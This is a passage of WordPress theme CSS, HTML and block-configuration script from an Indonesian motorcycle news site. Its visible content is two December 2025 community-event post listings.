                  font-family: 'Roboto', sans-serif;
                  font-size: 27px;
                  font-weight: 500;
                  line-height: 34px;
                  margin: 0 0 9px 0;
                }.tdb_category_grid_1 .td-editor-date{
                  display: inline-block;
                }.tdi_14 .entry-thumb{
					background-position: center 50%;
				}.tdi_14 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_14 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_14 .td-module-meta-info{
					bottom: 0;
				
					padding: 30px;
				}.tdi_14 .td-post-category{
					margin: 0 0 5px;
				
					display: none;
				}.tdi_14 .td-post-author-name{
					display: inline-block;
				
				    font-weight: 600;
				}.tdi_14 .td-post-date,
				.tdi_14 .td-post-author-name span{
					display: inline-block;
				}.tdi_14 .entry-review-stars{
					display: inline-block;
				}.tdi_14 .td-icon-star,
                .tdi_14 .td-icon-star-empty,
                .tdi_14 .td-icon-star-half{
					font-size: 15px;
				}.tdi_14 .tdb-cat-grid-post:nth-child(2n+1){
					clear: both;
				}.tdi_14 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_14 .td-module-title a{
					color: #d7ff82;
				}.tdi_14 .tdb-cat-grid-post:hover .td-module-title a{
					color: #d7ff82;
				}.tdi_14 .entry-title{
					margin: 0 0 10px -5px;
				
					font-family:Cuprum !important;font-size:36px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_14 .td-editor-date,
				.tdi_14 .td-module-comments a{
					font-family:Open Sans !important;font-size:14px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_14 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-category-grids .tdb-block-inner {
                    margin-left: -20px;
                    margin-right: -20px;
                  }
                }@media (min-width: 767px) {
                  .tdb-cat-grid-lightsky .td-image-wrap:after {
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 160%;
                    height: 100%;
                    background: rgba(255, 255, 255, 0.2);
                    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                    -webkit-transition: transform 0.7s ease 0s;
                    transition: transform 0.7s ease 0s;
                    z-index: 1;
                  }
                  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
                    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                  }
                }@media (max-width: 767px) {
                  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
                    float: none;
                  }
                  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
                    overflow-x: auto;
                    overflow-y: hidden;
                    white-space: nowrap;
                    font-size: 0;
                    -webkit-overflow-scrolling: touch;
                  }
                  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
                    display: inline-block;
                    vertical-align: top;
                  }
                  div.tdb-cat-grid-scroll .td-module-title a {
                    white-space: normal;
                  }
                }@media (max-width: 767px) {
                  .tdb_category_grid_1 .tdb-cat-grid-post {
                    width: 100%;
                  }
                }@media (min-width: 767px) {
                    .tdi_14 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                        -moz-transform: scale3d(1.1, 1.1, 1);
                        -ms-transform: scale3d(1.1, 1.1, 1);
                        -o-transform: scale3d(1.1, 1.1, 1);
                    }
                }@media (min-width: 767px) {
                    .tdi_14 .tdb-cat-grid-post {
                        width: 50%;
                    }
                }@media (min-width: 767px) {
                    .tdi_14 .tdb-cat-grid-post {
                        padding-left: 0px;
                        padding-right: 0px;
                    }
                    .tdi_14 .tdb-block-inner {
                        margin-left: -0px;
                        margin-right: -0px;
                    }
                }@media (max-width: 767px) {
                    .tdi_14 .tdb-cat-grid-post {
                        margin-bottom: 0px;
                    }
                    .tdi_14 .tdb-cat-grid-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_14 .tdb-cat-grid-post:nth-last-child(-n+2) {
                        margin-bottom: 0;
                        padding-bottom: 0;
                    }
                    .tdi_14 .tdb-cat-grid-post:nth-last-child(-n+2) .td-module-container:before {
                        display: none;
                    }
                    .tdi_14 .tdb-cat-grid-post:nth-last-child(@padding) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_14 .tdb-cat-grid-post .td-module-container:before {
                        display: block !important;
                    }
                    .tdi_14 .tdb-cat-grid-post:nth-last-child(@padding) .td-module-container:before {
                        display: none !important;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14 .td-module-meta-info{
					padding: 25px;
				}.tdi_14 .tdb-cat-grid-post{
					clear: none !important;
				}.tdi_14 .tdb-cat-grid-post:nth-child(2n+1){
					clear: both !important;
				}.tdi_14 .entry-title{
					font-family:Cuprum !important;font-size:24px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .td-module-meta-info{
					padding: 15px;
				}.tdi_14 .tdb-cat-grid-post{
					clear: none !important;
				}.tdi_14 .tdb-cat-grid-post:nth-child(2n+1){
					clear: both !important;
				}.tdi_14 .entry-title{
					margin: 0 0 5px -3px;
				
					font-family:Cuprum !important;font-size:20px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_14 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_14 .td-module-meta-info{
					padding: 20px;
				}.tdi_14 .tdb-cat-grid-post{
					clear: none !important;
				}.tdi_14 .tdb-cat-grid-post:nth-child(2n+1){
					clear: both !important;
				}.tdi_14 .entry-title{
					margin: 0 0 5px -3px;
				
					font-family:Cuprum !important;font-size:20px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div  id=tdi_14 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://pengendara.com/2025/12/wahana-makmur-sejati-gelar-adv160-jelajah-misteri/" rel="bookmark" class="td-image-wrap " title="Wahana Makmur Sejati Gelar ADV160 Jelajah Misteri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2025/12/IMG-20251226-WA0026-1068x712.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://pengendara.com/category/komunitas/" class="td-post-category">Komunitas</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2025/12/wahana-makmur-sejati-gelar-adv160-jelajah-misteri/" rel="bookmark" title="Wahana Makmur Sejati Gelar ADV160 Jelajah Misteri">Wahana Makmur Sejati Gelar ADV160 Jelajah Misteri</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://pengendara.com/author/abdi/">abdi kurniawan</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T13:29:50+07:00" >December 26, 2025</time></span>                                            </span>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://pengendara.com/2025/12/ban-fdr-ajak-hpci-bandung-happy-happy-touring-kebersamaan-hingga-rafting/" rel="bookmark" class="td-image-wrap " title="Ban FDR Ajak HPCI Bandung “Happy-Happy”, Touring, Kebersamaan, hingga Rafting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pengendara.com/wp-content/uploads/2025/12/IMG20251220102653-1068x801.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://pengendara.com/category/komunitas/" class="td-post-category">Komunitas</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2025/12/ban-fdr-ajak-hpci-bandung-happy-happy-touring-kebersamaan-hingga-rafting/" rel="bookmark" title="Ban FDR Ajak HPCI Bandung “Happy-Happy”, Touring, Kebersamaan, hingga Rafting">Ban FDR Ajak HPCI Bandung “Happy-Happy”, Touring, Kebersamaan, hingga Rafting</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://pengendara.com/author/abdi/">abdi kurniawan</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T14:46:21+07:00" >December 23, 2025</time></span>                                            </span>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_16 td-ss-row wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_16 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_16{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_16{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#313a44 !important;
}
 </style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-bottom:48px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_19 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_19 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_19 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_19 .td-module-meta-info,
				.ie11 .tdi_19 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_19 .td-module-meta-info{
					padding: 30px 10px 0;
				
					border-color: #eaeaea;
				
					text-align: center;
				}.tdi_19 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_19 .tdb_module_rec{
					width: 100%;
				}.tdi_19 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_19 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(30px * 2);
				}.tdi_19 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_19 .td-post-vid-time{
					display: block;
				}.tdi_19 .td-post-category{
					padding: 4px 10px;
				
					background-color: #d7ff82;
				
					color: #05508e;
				
					font-family:Open Sans !important;font-size:13px !important;text-transform:uppercase !important;
				}.tdi_19 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_19 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_19 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_19 .td-author-date{
					display: none;
				}.tdi_19 .td-post-author-name{
					display: none;
				}.tdi_19 .td-post-date,
				.tdi_19 .td-post-author-name span{
					display: none;
				}.tdi_19 .entry-review-stars{
					display: none;
				}.tdi_19 .td-icon-star,
                .tdi_19 .td-icon-star-empty,
                .tdi_19 .td-icon-star-half{
					font-size: 15px;
				}.tdi_19 .td-module-comments{
					display: none;
				}.tdi_19 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19 .td_module_wrap:hover .td-module-title a{
					color: #d7ff82;
				}.tdi_19 .td-excerpt{
					color: rgba(255,255,255,0.7);
				
					margin: 0 0 25px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Open Sans !important;font-size:14px !important;
				}.tdi_19 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #d7ff82;
				
					border-color: rgba(255,255,255,0);
				
					padding: 0px;
				
					font-family:Open Sans !important;text-transform:uppercase !important;
				}.tdi_19 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #98db51;
				
					border-color: rgba(255,255,255,0);
				}.tdi_19.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_19 .page-nav a,
				.tdi_19 .td-load-more-wrap a{
					color: rgba(255,255,255,0.2);
				
					border-color: rgba(255,255,255,0.2);
				}.tdi_19.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_19.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_19 .page-nav .page-nav-icon-svg svg ,
				.tdi_19 .page-nav .page-nav-icon-svg svg *{
				    fill: rgba(255,255,255,0.2);
				}.tdi_19 .page-nav .current{
					color: #05508e;
				
					background-color: #d7ff82;
				
					border-color: #d7ff82;
				}.tdi_19.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_19 .page-nav a:hover,
				.tdi_19 .td-load-more-wrap a:hover{
					color: #05508e;
				    
					background-color: #d7ff82;
				
					border-color: #d7ff82;
				}.tdi_19.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_19.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_19 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_19 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #05508e;
				}.tdi_19 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_19.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_19 .entry-title{
					margin: 0 0 20px;
				
					font-family:Cuprum !important;font-size:32px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_19 .td-read-more{
					margin: 0px;
				
					margin: 0px;
				}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_19 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_19 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_19 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(30px * 2);
				}.tdi_19 .td-module-container:before{
					bottom: -30px;
				}.tdi_19 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19 .entry-title{
					font-family:Cuprum !important;font-size:28px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_19 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19 .td-module-meta-info{
					padding: 20px 5px 0;
				}.tdi_19 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_19 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(20px * 2);
				}.tdi_19 .td-module-container:before{
					bottom: -20px;
				}.tdi_19 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19 .entry-title{
					margin: 0 0 10px;
				
					font-family:Cuprum !important;font-size:20px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_19 .td-excerpt{
					margin: 0 0 15px;
				
					font-family:Open Sans !important;font-size:13px !important;
				}.tdi_19 .td-post-category{
					font-family:Open Sans !important;font-size:12px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_19 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_19 .td-module-meta-info{
					padding: 20px 5px 0;
				}.tdi_19 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_19 .td-module-container:before{
					bottom: -20px;
				}.tdi_19 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19 .entry-title{
					margin: 0 0 10px;
				
					font-family:Cuprum !important;font-size:20px !important;line-height:1.1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_19 .td-excerpt{
					margin: 0 0 15px;
				
					font-family:Open Sans !important;font-size:13px !important;
				}.tdi_19 .td-post-category{
					font-family:Open Sans !important;font-size:12px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_19 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"","show_btn":"","ajax_pagination":"numbered","limit":"3","all_modules_space":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJwaG9uZSI6IjQwIn0=","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIzMHB4IDEwcHggMCIsInBvcnRyYWl0IjoiMjBweCA1cHggMCIsInBob25lIjoiMjBweCA1cHggMCJ9","art_title":"eyJhbGwiOiIwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDEwcHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","art_excerpt":"eyJhbGwiOiIwIDAgMjVweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgiLCJwaG9uZSI6IjAgMCAxNXB4In0=","mc1_el":"12","art_btn":"0","meta_info_horiz":"content-horiz-center","btn_margin":"0","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category_padding":"4px 10px","title_txt":"#ffffff","title_txt_hover":"#d7ff82","cat_bg":"#d7ff82","cat_txt":"#05508e","btn_bg":"rgba(255,255,255,0)","btn_txt":"#d7ff82","btn_border":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#98db51","btn_border_hover":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0.2)","pag_text":"rgba(255,255,255,0.2)","pag_a_bg":"#d7ff82","pag_a_text":"#05508e","pag_h_text":"#05508e","pag_a_border":"#d7ff82","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","f_title_font_size":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"1.1","f_title_font_style":"italic","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_family":"157","ex_txt":"rgba(255,255,255,0.7)","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjEzIn0=","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_cat_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_ex_font_family":"438","f_btn_font_family":"438","f_cat_font_family":"438","btn_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","offset":"","category_id":84,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20408","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","nextprev_border_h":"","pag_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "2";
